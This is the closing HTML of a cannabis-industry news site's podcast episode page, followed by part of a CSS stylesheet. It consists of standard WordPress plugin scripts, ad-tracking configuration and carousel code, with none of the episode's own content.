var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"e83227b496","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/podcasts\/could-moving-your-rd-to-australia-save-your-company-cash\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1761013508" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7c0a27f24"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":160894,"title":"Episode%20129%3A%20Could%20Moving%20Your%20R%26D%20to%20Australia%20Save%20Your%20Company%20Cash%3F%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"","featuredImage":false}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"160894","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"437e51fad5","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"9be94d0b97","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-ee6f241212bf435257b09a3b7b84e477"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-3228601214\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-35144530\">","after":"<\/div>"}],"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"e83227b496","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/podcasts\/could-moving-your-rd-to-australia-save-your-company-cash\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":160894,"postSlug":"could-moving-your-rd-to-australia-save-your-company-cash","cats":""};
							</script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"0051d68b7c","url":"https:\/\/cannatechtoday.com\/podcasts\/could-moving-your-rd-to-australia-save-your-company-cash","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannatechtoday.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1767030270
body_size: 854
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > 